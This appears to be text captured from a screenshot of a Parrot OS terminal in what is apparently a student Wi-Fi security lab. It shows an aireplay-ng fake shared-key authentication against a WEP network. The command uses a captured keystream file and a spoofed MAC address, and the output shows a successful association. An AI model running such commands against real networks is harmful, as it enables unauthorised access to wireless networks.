 ┌─[root@parrot]─[/home/hoang20520514]
└──╼ #aireplay-ng -1 0 -e "Nhom 802.11" -y keystream-02-C4-E9-84-62-0F-28.xor -a C4:E9:84:62:0F:28 -
h AA:AA:AA:AA:AA:AA wlx9ca2f4fd78ac
The interface MAC (9C:A2:F4:FD:78:AC) doesn't match the specified MAC (-h).
ifconfig wlx9ca2f4fd78ac hw ether AA:AA:AA:AA:AA:AA
23:14:51  Waiting for beacon frame (BSSID: C4:E9:84:62:0F:28) on channel 4
23:14:51  Sending Authentication Request (Shared Key) [ACK]
23:14:51  Authentication 1/2 successful
23:14:51  Sending encrypted challenge. [ACK]
23:14:51  Authentication 2/2 successful
23:14:51  Sending Association Request [ACK]
23:14:51  Association successful :-) (AID: 1)
┌─[root@parrot]─[/home/hoang20520514]
└──╼ #
unassociated  Nickname
Mode:Monitor  Frequency=2.427
Sensitivity:0/0
Retry:off   RTS thr:off   Fra
Encryption key:off
Power Management:off
Link Quality:0  Signal level:
Rx invalid nwid:0  Rx invalid
Tx excessive retries:0  Inval
[root@parrot]─[/home/hoang20520514]
#
Trash